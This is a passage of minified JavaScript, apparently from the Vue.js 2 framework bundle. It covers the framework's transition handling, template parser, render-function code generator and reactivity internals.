ti(t,e,n){var i=ei(t,e),o=i.type,r=i.timeout,s=i.propCount;if(!o)return n();var a=o===Ks?Qs:Zs,l=0,u=function(){t.removeEventListener(a,c),n()},c=function(e){e.target===t&&++l>=s&&u()};setTimeout(function(){l<s&&u()},r+1),t.addEventListener(a,c)}function ei(t,e){var n,i=window.getComputedStyle(t),o=i[Xs+"Delay"].split(", "),r=i[Xs+"Duration"].split(", "),s=ni(o,r),a=i[Js+"Delay"].split(", "),l=i[Js+"Duration"].split(", "),u=ni(a,l),c=0,h=0;return e===Ks?s>0&&(n=Ks,c=s,h=r.length):e===Gs?u>0&&(n=Gs,c=u,h=l.length):(c=Math.max(s,u),n=c>0?s>u?Ks:Gs:null,h=n?n===Ks?r.length:l.length:0),{type:n,timeout:c,propCount:h,hasTransform:n===Ks&&ea.test(i[Xs+"Property"])}}function ni(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return ii(e)+ii(t[n])}))}function ii(t){return 1e3*Number(t.slice(0,-1))}function oi(t,e){var o=t.elm;i(o._leaveCb)&&(o._leaveCb.cancelled=!0,o._leaveCb());var r=Xn(t.data.transition);if(!n(r)&&!i(o._enterCb)&&1===o.nodeType){for(var s=r.css,l=r.type,u=r.enterClass,c=r.enterToClass,h=r.enterActiveClass,f=r.appearClass,p=r.appearToClass,m=r.appearActiveClass,g=r.beforeEnter,v=r.enter,b=r.afterEnter,y=r.enterCancelled,_=r.beforeAppear,w=r.appear,x=r.afterAppear,C=r.appearCancelled,T=r.duration,S=jr,D=jr.$vnode;D&&D.parent;)D=D.parent,S=D.context;var $=!S._isMounted||!t.isRootInsert;if(!$||w||""===w){var E=$&&f?f:u,A=$&&m?m:h,I=$&&p?p:c,O=$?_||g:g,N=$&&"function"==typeof w?w:v,P=$?x||b:b,j=$?C||y:y,M=d(a(T)?T.enter:T),H=!1!==s&&!sr,R=ai(N),z=o._enterCb=k(function(){H&&(Zn(o,I),Zn(o,A)),z.cancelled?(H&&Zn(o,E),j&&j(o)):P&&P(o),o._enterCb=null});t.data.show||it(t.data.hook||(t.data.hook={}),"insert",function(){var e=o.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),N&&N(o,z)}),O&&O(o),H&&(Jn(o,E),Jn(o,A),Qn(function(){Jn(o,I),Zn(o,E),z.cancelled||R||(si(M)?setTimeout(z,M):ti(o,l,z))})),t.data.show&&(e&&e(),N&&N(o,z)),H||R||z()}}}function ri(t,e){function o(){C.cancelled||(t.data.show||((r.parentNode._pending||(r.parentNode._pending={}))[t.key]=t),p&&p(r),_&&(Jn(r,c),Jn(r,f),Qn(function(){Jn(r,h),Zn(r,c),C.cancelled||w||(si(x)?setTimeout(C,x):ti(r,u,C))})),m&&m(r,C),_||w||C())}var r=t.elm;i(r._enterCb)&&(r._enterCb.cancelled=!0,r._enterCb());var s=Xn(t.data.transition);if(n(s))return e();if(!i(r._leaveCb)&&1===r.nodeType){var l=s.css,u=s.type,c=s.leaveClass,h=s.leaveToClass,f=s.leaveActiveClass,p=s.beforeLeave,m=s.leave,g=s.afterLeave,v=s.leaveCancelled,b=s.delayLeave,y=s.duration,_=!1!==l&&!sr,w=ai(m),x=d(a(y)?y.leave:y),C=r._leaveCb=k(function(){r.parentNode&&r.parentNode._pending&&(r.parentNode._pending[t.key]=null),_&&(Zn(r,h),Zn(r,f)),C.cancelled?(_&&Zn(r,c),v&&v(r)):(e(),g&&g(r)),r._leaveCb=null});b?b(o):o()}}function si(t){return"number"==typeof t&&!isNaN(t)}function ai(t){if(n(t))return!1;var e=t.fns;return i(e)?ai(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function li(t,e){!0!==e.data.show&&oi(e)}function ui(t,e,n){var i=e.value,o=t.multiple;if(!o||Array.isArray(i)){for(var r,s,a=0,l=t.options.length;a<l;a++)if(s=t.options[a],o)r=C(i,ci(s))>-1,s.selected!==r&&(s.selected=r);else if(x(ci(s),i))return void(t.selectedIndex!==a&&(t.selectedIndex=a));o||(t.selectedIndex=-1)}}function ci(t){return"_value"in t?t._value:t.value}function hi(t){t.target.composing=!0}function di(t){t.target.composing&&(t.target.composing=!1,fi(t.target,"input"))}function fi(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function pi(t){return!t.componentInstance||t.data&&t.data.transition?t:pi(t.componentInstance._vnode)}function mi(t){var e=t&&t.componentOptions
;return e&&e.Ctor.options.abstract?mi(ft(e.children)):t}function gi(t){var e={},n=t.$options;for(var i in n.propsData)e[i]=t[i];var o=n._parentListeners;for(var r in o)e[Bo(r)]=o[r];return e}function vi(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function bi(t){for(;t=t.parent;)if(t.data.transition)return!0}function yi(t,e){return e.key===t.key&&e.tag===t.tag}function _i(t){return t.isComment&&t.asyncFactory}function wi(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function xi(t){t.data.newPos=t.elm.getBoundingClientRect()}function Ci(t){var e=t.data.pos,n=t.data.newPos,i=e.left-n.left,o=e.top-n.top;if(i||o){t.data.moved=!0;var r=t.elm.style;r.transform=r.WebkitTransform="translate("+i+"px,"+o+"px)",r.transitionDuration="0s"}}function ki(t,e){var n=e?ya(e):va;if(n.test(t)){for(var i,o,r=[],s=n.lastIndex=0;i=n.exec(t);){(o=i.index)>s&&r.push(JSON.stringify(t.slice(s,o)));var a=fn(i[1].trim());r.push("_s("+a+")"),s=o+i[0].length}return s<t.length&&r.push(JSON.stringify(t.slice(s))),r.join("+")}}function Ti(t,e){var n=(e.warn,xn(t,"class"));n&&(t.staticClass=JSON.stringify(n));var i=wn(t,"class",!1);i&&(t.classBinding=i)}function Si(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}function Di(t,e){var n=(e.warn,xn(t,"style"));n&&(t.staticStyle=JSON.stringify(zs(n)));var i=wn(t,"style",!1);i&&(t.styleBinding=i)}function $i(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}function Ei(t,e){e.value&&vn(t,"textContent","_s("+e.value+")")}function Ai(t,e){e.value&&vn(t,"innerHTML","_s("+e.value+")")}function Ii(t,e){var n=e?nl:el;return t.replace(n,function(t){return tl[t]})}function Oi(t,e){function n(e){c+=e,t=t.substring(e)}function i(t,n,i){var o,a;if(null==n&&(n=c),null==i&&(i=c),t&&(a=t.toLowerCase()),t)for(o=s.length-1;o>=0&&s[o].lowerCasedTag!==a;o--);else o=0;if(o>=0){for(var l=s.length-1;l>=o;l--)e.end&&e.end(s[l].tag,n,i);s.length=o,r=o&&s[o-1].tag}else"br"===a?e.start&&e.start(t,[],!0,n,i):"p"===a&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}for(var o,r,s=[],a=e.expectHTML,l=e.isUnaryTag||Vo,u=e.canBeLeftOpenTag||Vo,c=0;t;){if(o=t,r&&Ja(r)){var h=0,d=r.toLowerCase(),f=Za[d]||(Za[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i")),p=t.replace(f,function(t,n,i){return h=i.length,Ja(d)||"noscript"===d||(n=n.replace(/<!--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),ol(d,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-p.length,t=p,i(d,c-h,c)}else{var m=t.indexOf("<");if(0===m){if(za.test(t)){var g=t.indexOf("--\x3e");if(g>=0){e.shouldKeepComment&&e.comment(t.substring(4,g)),n(g+3);continue}}if(La.test(t)){var v=t.indexOf("]>");if(v>=0){n(v+2);continue}}var b=t.match(Ra);if(b){n(b[0].length);continue}var y=t.match(Ha);if(y){var _=c;n(y[0].length),i(y[1],_,c);continue}var w=function(){var e=t.match(ja);if(e){var i={tagName:e[1],attrs:[],start:c};n(e[0].length);for(var o,r;!(o=t.match(Ma))&&(r=t.match(Oa));)n(r[0].length),i.attrs.push(r);if(o)return i.unarySlash=o[1],n(o[0].length),i.end=c,i}}();if(w){!function(t){var n=t.tagName,o=t.unarySlash;a&&("p"===r&&Sa(n)&&i(r),u(n)&&r===n&&i(n));for(var c=l(n)||!!o,h=t.attrs.length,d=new Array(h),f=0;f<h;f++){var p=t.attrs[f];Wa&&-1===p[0].indexOf('""')&&(""===p[3]&&delete p[3],""===p[4]&&delete p[4],""===p[5]&&delete p[5]);var m=p[3]||p[4]||p[5]||"";d[f]={name:p[1],value:Ii(m,e.shouldDecodeNewlines)}}c||(s.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d}),r=n),e.start&&e.start(n,d,c,t.start,t.end)}(w),ol(r,t)&&n(1);continue}}var x=void 0,C=void 0,k=void 0;if(m>=0){for(C=t.slice(m);!(Ha.test(C)||ja.test(C)||za.test(C)||La.test(C)||(k=C.indexOf("<",1))<0);)m+=k,C=t.slice(m);x=t.substring(0,m),n(m)}m<0&&(x=t,t=""),e.chars&&x&&e.chars(x)}if(t===o){e.chars&&e.chars(t);break}}i()}function Ni(t,e){function n(t){t.pre&&(a=!1),Va(t.tag)&&(l=!1)}Fa=e.warn||mn,Va=e.isPreTag||Vo,Ka=e.mustUseProp||Vo,Ga=e.getTagNamespace||Vo,qa=gn(e.modules,"transformNode"),Ua=gn(e.modules,"preTransformNode"),Ya=gn(e.modules,"postTransformNode"),Ba=e.delimiters;var i,o,r=[],s=!1!==e.preserveWhitespace,a=!1,l=!1;return Oi(t,{warn:Fa,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldKeepComment:e.comments,start:function(t,s,u){var c=o&&o.ns||Ga(t);rr&&"svg"===c&&(s=Ji(s));var h={type:1,tag:t,attrsList:s,attrsMap:Gi(s),parent:o,children:[]};c&&(h.ns=c),Qi(h)&&!gr()&&(h.forbidden=!0);for(var d=0;d<Ua.length;d++)Ua[d](h,e);if(a||(Pi(h),h.pre&&(a=!0)),Va(h.tag)&&(l=!0),a)ji(h);else{Ri(h),zi(h),Bi(h),Mi(h),h.plain=!h.key&&!s.length,Hi(h),qi(h),Ui(h);for(var f=0;f<qa.length;f++)qa[f](h,e);Yi(h)}if(i?r.length||i.if&&(h.elseif||h.else)&&Fi(i,{exp:h.elseif,block:h}):i=h,o&&!h.forbidden)if(h.elseif||h.else)Li(h,o);else if(h.slotScope){o.plain=!1;var p=h.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[p]=h}else o.children.push(h),h.parent=o;u?n(h):(o=h,r.push(h));for(var m=0;m<Ya.length;m++)Ya[m](h,e)},end:function(){var t=r[r.length-1],e=t.children[t.children.length-1];e&&3===e.type&&" "===e.text&&!l&&t.children.pop(),r.length-=1,o=r[r.length-1],n(t)},chars:function(t){if(o&&(!rr||"textarea"!==o.tag||o.attrsMap.placeholder!==t)){var e=o.children;if(t=l||t.trim()?Xi(o)?t:dl(t):s&&e.length?" ":""){var n;!a&&" "!==t&&(n=ki(t,Ba))?e.push({type:2,expression:n,text:t}):" "===t&&e.length&&" "===e[e.length-1].text||e.push({type:3,text:t})}}},comment:function(t){o.children.push({type:3,text:t,isComment:!0})}}),i}function Pi(t){null!=xn(t,"v-pre")&&(t.pre=!0)}function ji(t){var e=t.attrsList.length;if(e)for(var n=t.attrs=new Array(e),i=0;i<e;i++)n[i]={name:t.attrsList[i].name,value:JSON.stringify(t.attrsList[i].value)};else t.pre||(t.plain=!0)}function Mi(t){var e=wn(t,"key");e&&(t.key=e)}function Hi(t){var e=wn(t,"ref");e&&(t.ref=e,t.refInFor=Vi(t))}function Ri(t){var e;if(e=xn(t,"v-for")){var n=e.match(al);if(!n)return;t.for=n[2].trim();var i=n[1].trim(),o=i.match(ll);o?(t.alias=o[1].trim(),t.iterator1=o[2].trim(),o[3]&&(t.iterator2=o[3].trim())):t.alias=i}}function zi(t){var e=xn(t,"v-if");if(e)t.if=e,Fi(t,{exp:e,block:t});else{null!=xn(t,"v-else")&&(t.else=!0);var n=xn(t,"v-else-if");n&&(t.elseif=n)}}function Li(t,e){var n=Wi(e.children);n&&n.if&&Fi(n,{exp:t.elseif,block:t})}function Wi(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}function Fi(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Bi(t){null!=xn(t,"v-once")&&(t.once=!0)}function qi(t){if("slot"===t.tag)t.slotName=wn(t,"name");else{var e=wn(t,"slot");e&&(t.slotTarget='""'===e?'"default"':e),"template"===t.tag&&(t.slotScope=xn(t,"scope"))}}function Ui(t){var e;(e=wn(t,"is"))&&(t.component=e),null!=xn(t,"inline-template")&&(t.inlineTemplate=!0)}function Yi(t){var e,n,i,o,r,s,a,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(i=o=l[e].name,r=l[e].value,sl.test(i))if(t.hasBindings=!0,s=Ki(i),s&&(i=i.replace(hl,"")),cl.test(i))i=i.replace(cl,""),r=fn(r),a=!1,s&&(s.prop&&(a=!0,"innerHtml"===(i=Bo(i))&&(i="innerHTML")),s.camel&&(i=Bo(i)),s.sync&&_n(t,"update:"+Bo(i),kn(r,"$event"))),a||!t.component&&Ka(t.tag,t.attrsMap.type,i)?vn(t,i,r):bn(t,i,r);else if(rl.test(i))i=i.replace(rl,""),_n(t,i,r,s,!1,Fa);else{i=i.replace(sl,"");var u=i.match(ul),c=u&&u[1];c&&(i=i.slice(0,-(c.length+1))),yn(t,i,o,r,c,s)}else bn(t,i,JSON.stringify(r))}function Vi(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}function Ki(t){var e=t.match(hl);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function Gi(t){for(var e={},n=0,i=t.length;n<i;n++)e[t[n].name]=t[n].value;return e}function Xi(t){return"script"===t.tag||"style"===t.tag}function Qi(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}function Ji(t){for(var e=[],n=0;n<t.length;n++){var i=t[n];fl.test(i.name)||(i.name=i.name.replace(pl,""),e.push(i))}return e}function Zi(t,e){t&&(Xa=ml(e.staticKeys||""),Qa=e.isReservedTag||Vo,eo(t),no(t,!1))}function to(t){return f("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(t?","+t:""))}function eo(t){if(t.static=io(t),1===t.type){if(!Qa(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var i=t.children[e];eo(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,r=t.ifConditions.length;o<r;o++){var s=t.ifConditions[o].block;eo(s),s.static||(t.static=!1)}}}function no(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,i=t.children.length;n<i;n++)no(t.children[n],e||!!t.for);if(t.ifConditions)for(var o=1,r=t.ifConditions.length;o<r;o++)no(t.ifConditions[o].block,e)}}function io(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||zo(t.tag)||!Qa(t.tag)||oo(t)||!Object.keys(t).every(Xa))))}function oo(t){for(;t.parent;){if(t=t.parent,"template"!==t.tag)return!1;if(t.for)return!0}return!1}function ro(t,e,n){var i=e?"nativeOn:{":"on:{";for(var o in t)i+='"'+o+'":'+so(o,t[o])+",";return i.slice(0,-1)+"}"}function so(t,e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return so(t,e)}).join(",")+"]";var n=vl.test(e.value),i=gl.test(e.value);if(e.modifiers){var o="",r="",s=[];for(var a in e.modifiers)_l[a]?(r+=_l[a],bl[a]&&s.push(a)):s.push(a);return s.length&&(o+=ao(s)),r&&(o+=r),"function($event){"+o+(n?e.value+"($event)":i?"("+e.value+")($event)":e.value)+"}"}return n||i?e.value:"function($event){"+e.value+"}"}function ao(t){return"if(!('button' in $event)&&"+t.map(lo).join("&&")+")return null;"}function lo(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=bl[t];return"_k($event.keyCode,"+JSON.stringify(t)+(n?","+JSON.stringify(n):"")+")"}function uo(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}}function co(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}}function ho(t,e){var n=new xl(e);return{render:"with(this){return "+(t?fo(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function fo(t,e){if(t.staticRoot&&!t.staticProcessed)return po(t,e);if(t.once&&!t.onceProcessed)return mo(t,e);if(t.for&&!t.forProcessed)return bo(t,e);if(t.if&&!t.ifProcessed)return go(t,e);if("template"!==t.tag||t.slotTarget){if("slot"===t.tag)return Io(t,e);var n;if(t.component)n=Oo(t.component,t,e);else{var i=t.plain?void 0:yo(t,e),o=t.inlineTemplate?null:To(t,e,!0);n="_c('"+t.tag+"'"+(i?","+i:"")+(o?","+o:"")+")"}for(var r=0;r<e.transforms.length;r++)n=e.transforms[r](t,n);return n}return To(t,e)||"void 0"}function po(t,e){return t.staticProcessed=!0,e.staticRenderFns.push("with(this){return "+fo(t,e)+"}"),"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function mo(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return go(t,e);if(t.staticInFor){for(var n="",i=t.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o("+fo(t,e)+","+e.onceId+++(n?","+n:"")+")":fo(t,e)}return po(t,e)}function go(t,e,n,i){return t.ifProcessed=!0,vo(t.ifConditions.slice(),e,n,i)}function vo(t,e,n,i){function o(t){return n?n(t,e):t.once?mo(t,e):fo(t,e)}if(!t.length)return i||"_e()";var r=t.shift();return r.exp?"("+r.exp+")?"+o(r.block)+":"+vo(t,e,n,i):""+o(r.block)}function bo(t,e,n,i){var o=t.for,r=t.alias,s=t.iterator1?","+t.iterator1:"",a=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(i||"_l")+"(("+o+"),function("+r+s+a+"){return "+(n||fo)(t,e)+"})"}function yo(t,e){var n="{",i=_o(t,e);i&&(n+=i+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:{"+No(t.attrs)+"},"),t.props&&(n+="domProps:{"+No(t.props)+"},"),t.events&&(n+=ro(t.events,!1,e.warn)+","),t.nativeEvents&&(n+=ro(t.nativeEvents,!0,e.warn)+","),t.slotTarget&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=xo(t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var r=wo(t,e);r&&(n+=r+",")}return n=n.replace(/,$/,"")+"}",t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function _o(t,e){var n=t.directives;if(n){var i,o,r,s,a="directives:[",l=!1;for(i=0,o=n.length;i<o;i++){r=n[i],s=!0;var u=e.directives[r.name];u&&(s=!!u(t,r,e.warn)),s&&(l=!0,a+='{name:"'+r.name+'",rawName:"'+r.rawName+'"'+(r.value?",value:("+r.value+"),expression:"+JSON.stringify(r.value):"")+(r.arg?',arg:"'+r.arg+'"':"")+(r.modifiers?",modifiers:"+JSON.stringify(r.modifiers):"")+"},")}return l?a.slice(0,-1)+"]":void 0}}function wo(t,e){var n=t.children[0];if(1===n.type){var i=ho(n,e.options);return"inlineTemplate:{render:function(){"+i.render+"},staticRenderFns:["+i.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}function xo(t,e){return"scopedSlots:_u(["+Object.keys(t).map(function(n){return Co(n,t[n],e)}).join(",")+"])"}function Co(t,e,n){return e.for&&!e.forProcessed?ko(t,e,n):"{key:"+t+",fn:function("+String(e.attrsMap.scope)+"){return "+("template"===e.tag?To(e,n)||"void 0":fo(e,n))+"}}"}function ko(t,e,n){var i=e.for,o=e.alias,r=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,"_l(("+i+"),function("+o+r+s+"){return "+Co(t,e,n)+"})"}function To(t,e,n,i,o){var r=t.children;if(r.length){var s=r[0];if(1===r.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag)return(i||fo)(s,e);var a=n?So(r,e.maybeComponent):0,l=o||$o;return"["+r.map(function(t){return l(t,e)}).join(",")+"]"+(a?","+a:"")}}function So(t,e){for(var n=0,i=0;i<t.length;i++){var o=t[i];if(1===o.type){if(Do(o)||o.ifConditions&&o.ifConditions.some(function(t){return Do(t.block)})){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}function Do(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function $o(t,e){return 1===t.type?fo(t,e):3===t.type&&t.isComment?Ao(t):Eo(t)}function Eo(t){return"_v("+(2===t.type?t.expression:Po(JSON.stringify(t.text)))+")"}function Ao(t){return"_e("+JSON.stringify(t.text)+")"}function Io(t,e){var n=t.slotName||'"default"',i=To(t,e),o="_t("+n+(i?","+i:""),r=t.attrs&&"{"+t.attrs.map(function(t){return Bo(t.name)+":"+t.value}).join(",")+"}",s=t.attrsMap["v-bind"];return!r&&!s||i||(o+=",null"),r&&(o+=","+r),s&&(o+=(r?"":",null")+","+s),o+")"}function Oo(t,e,n){var i=e.inlineTemplate?null:To(e,n,!0);return"_c("+t+","+yo(e,n)+(i?","+i:"")+")"}function No(t){for(var e="",n=0;n<t.length;n++){var i=t[n];e+='"'+i.name+'":'+Po(i.value)+","}return e.slice(0,-1)}function Po(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function jo(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),w}}function Mo(t){var e=Object.create(null);return function(n,i,o){i=i||{};var r=i.delimiters?String(i.delimiters)+n:n;if(e[r])return e[r];var s=t(n,i),a={},l=[];return a.render=jo(s.render,l),a.staticRenderFns=s.staticRenderFns.map(function(t){return jo(t,l)}),e[r]=a}}function Ho(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}var Ro=Object.prototype.toString,zo=f("slot,component",!0),Lo=f("key,ref,slot,is"),Wo=Object.prototype.hasOwnProperty,Fo=/-(\w)/g,Bo=g(function(t){return t.replace(Fo,function(t,e){return e?e.toUpperCase():""})}),qo=g(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),Uo=/([^-])([A-Z])/g,Yo=g(function(t){return t.replace(Uo,"$1-$2").replace(Uo,"$1-$2").toLowerCase()}),Vo=function(t,e,n){return!1},Ko=function(t){return t},Go="data-server-rendered",Xo=["component","directive","filter"],Qo=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated"],Jo={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:Vo,isReservedAttr:Vo,isUnknownElement:Vo,getTagNamespace:w,parsePlatformTagName:Ko,mustUseProp:Vo,_lifecycleHooks:Qo},Zo=Object.freeze({}),tr=/[^\w.$]/,er=w,nr="__proto__"in{},ir="undefined"!=typeof window,or=ir&&window.navigator.userAgent.toLowerCase(),rr=or&&/msie|trident/.test(or),sr=or&&or.indexOf("msie 9.0")>0,ar=or&&or.indexOf("edge/")>0,lr=or&&or.indexOf("android")>0,ur=or&&/iphone|ipad|ipod|ios/.test(or),cr=or&&/chrome\/\d+/.test(or)&&!ar,hr={}.watch,dr=!1;if(ir)try{var fr={};Object.defineProperty(fr,"passive",{get:function(){dr=!0}}),window.addEventListener("test-passive",null,fr)}catch(t){}var pr,mr,gr=function(){return void 0===pr&&(pr=!ir&&void 0!==e&&"server"===e.process.env.VUE_ENV),pr},vr=ir&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,br="undefined"!=typeof Symbol&&E(Symbol)&&"undefined"!=typeof Reflect&&E(Reflect.ownKeys),yr=function(){function t(){i=!1;var t=n.slice(0);n.length=0;for(var e=0;e<t.length;e++)t[e]()}var e,n=[],i=!1;if("undefined"!=typeof Promise&&E(Promise)){var o=Promise.resolve(),r=function(t){};e=function(){o.then(t).catch(r),ur&&setTimeout(w)}}else if("undefined"==typeof MutationObserver||!E(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())e=function(){setTimeout(t,0)};else{var s=1,a=new MutationObserver(t),l=document.createTextNode(String(s));a.observe(l,{characterData:!0}),e=function(){s=(s+1)%2,l.data=String(s)}}return function(t,o){var r;if(n.push(function(){if(t)try{t.call(o)}catch(t){$(t,o,"nextTick")}else r&&r(o)}),i||(i=!0,e()),!t&&"undefined"!=typeof Promise)return new Promise(function(t,e){r=t})}}();mr="undefined"!=typeof Set&&E(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var _r=0,wr=function(){this.id=_r++,this.subs=[]};wr.prototype.addSub=function(t){this.subs.push(t)},wr.prototype.removeSub=function(t){p(this.subs,t)},wr.prototype.depend=function(){wr.target&&wr.target.addDep(this)},wr.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},wr.target=null;var xr=[],Cr=Array.prototype,kr=Object.create(Cr);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=Cr[t];S(kr,t,function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];var o,r=e.apply(this,n),s=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&s.observeArray(o),s.dep.notify(),r})});var Tr=Object.getOwnPropertyNames(kr),Sr={shouldConvert:!0},Dr=function(t){this.value=t,this.dep=new wr,this.vmCount=0,S(t,"__ob__",this),Array.isArray(t)?((nr?O:N)(t,kr,Tr),this.observeArray(t)):this.walk(t)};Dr.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)j(t,e[n],t[e[n]])},Dr.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)P(t[e])};var $r=Jo.optionMergeStrategies;$r.data=function(t,e,n){return n?L(t,e,n):e&&"function"!=typeof e?t:L.call(this,t,e)},Qo.forEach(function(t){$r[t]=W}),Xo.forEach(function(t){$r[t+"s"]=F}),$r.watch=function(t,e){if(t===hr&&(t=void 0),e===hr&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var n={};y(n,t);for(var i in e){var o=n[i],r=e[i];o&&!Array.isArray(o)&&(o=[o]),n[i]=o?o.concat(r):Array.isArray(r)?r:[r]}return n},$r.props=$r.methods=$r.inject=$r.computed=function(t,e){if(!t)return e;var n=Object.create(null);return y(n,t),e&&y(n,e),n},$r.provide=L;var Er=function(t,e){return void 0===e?t:e},Ar=function(t,e,n,i,o,r,s,a){this.tag=t,this.data=e,this.children=n,this.text=i,this.elm=o,this.ns=void 0,this.context=r,this.functionalContext=void 0,this.key=e&&e.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},Ir={child:{}};Ir.child.get=function(){return this.componentInstance},Object.defineProperties(Ar.prototype,Ir);var Or,Nr=function(t){void 0===t&&(t="");var e=new Ar;return e.text=t,e.isComment=!0,e},Pr=g(function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var i="!"===t.charAt(0);return t=i?t.slice(1):t,{name:t,once:n,capture:i,passive:e}}),jr=null,Mr=[],Hr=[],Rr={},zr=!1,Lr=!1,Wr=0,Fr=0,Br=function(t,e,n,i){this.vm=t,t._watchers.push(this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Fr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new mr,this.newDepIds=new mr,this.expression="","function"==typeof e?this.getter=e:(this.getter=D(e),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};Br.prototype.get=function(){A(this);var t,e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;$(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&Pt(t),I(),this.cleanupDeps()}return t},Br.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Br.prototype.cleanupDeps=function(){for(var t=this,e=this.deps.length;e--;){var n=t.deps[e];t.newDepIds.has(n.id)||n.removeSub(t)}var 